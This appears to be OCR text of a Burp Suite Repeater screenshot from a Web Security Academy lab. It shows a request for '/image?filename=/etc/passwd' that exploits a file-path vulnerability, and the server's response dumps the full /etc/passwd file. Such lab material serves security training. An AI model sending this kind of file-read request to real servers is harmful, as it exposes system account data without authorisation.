 3 × +
Send Cancel < ▾ Target: https://0ada00b0030cb8a2c068515500f100fb.we
Request
Pretty Raw Hex \n ≡
1 GET /image?filename=/etc/passwd HTTP/1.1
2 Host: 0ada00b0030cb8a2c068515500f100fb.web-security-academy.net
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.81 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Set-Cookie: session=52295vnoFUV6YdEfWyBzcQjkVk4zwsHm; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 1256
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin